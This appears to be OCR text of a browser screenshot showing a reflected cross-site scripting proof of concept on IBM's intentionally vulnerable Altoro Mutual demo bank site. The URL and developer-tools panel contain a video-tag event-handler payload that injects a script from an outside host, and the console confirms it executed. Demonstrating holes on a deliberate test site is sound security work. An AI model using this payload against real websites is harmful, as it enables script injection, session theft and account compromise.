 Altoro Mutual
Not secure | demo.testfire.net/index.jsp?content=<video%20onloadedmetadata="s=document.createElement(%27script%27);s.src=%27//jdgregs...
Sign In | Contact Us | Feedback | Search
Go
AltoroMutual
DEMO
SITE
ONLY
ONLINE BANKING
LOGIN
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments &
Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Locations
Investor Relations
Press Room
Careers
Subscribe
Failed due to The requested resource (/static/
Privacy Policy | Security Statement | Server Status Check | REST API | © 2020 Altoro Mutual, Inc.
This web application is open source! Get your copy from GitHub and take advantage of advanced features
The AltoroJ website is published by IBM Corporation for the sole purpose of demonstrating the effectiveness of IBM products in
detecting web application vulnerabilities and website defects. This site is not a real banking site. Similarities, if any, to third
party products and/or websites are purely coincidental. This site is provided "as is" without warranty of any kind, either express
or implied. IBM does not assume any risk in relation to your use of this website. For more information, please go to
http://www-142.ibm.com/software/products/us/en/subcategory/SWI10.
Elements Console Sources Network Performance Memory Application Security
<tr>
<!-- END HEADER -->
<td valign="top" class="cc br bb">…</td>
<!-- TOC END -->
<td valign="top" colspan="3" class="bb">
<p> == $0
"Failed due to The requested resource (/static/"
<video onloadedmetadata=
"s=document.createElement('script');s.src='//
jdgregson.com/xss.js';document.body.appendChild(s)">…
</video>
</p>
</td>
<!-- BEGIN FOOTER -->
</tr>
</tbody>
</table>
<div id="footer" style="width: 99%;">…</div>
<!-- END FOOTER -->
html body table tbody tr td.bb p
Styles Computed Event Listeners
Filter :hov .cls +
element.style {
}
td, p { style.css:18
margin: 10px;
padding: 3px 10px 3px 10px;
}
body, table, td, p { style.css:1
color: #000000;
font: 10px Verdana, Arial, Sans-Serif;
line-height: 1.6;
}
p { user agent stylesheet
display: block;
margin-block-start: 1em;
margin-block-end: 1em;
margin-inline-start: 0px;
margin-inline-end: 0px;
Console
top Filter Default levels
xss from jdgregson.com xss.js:1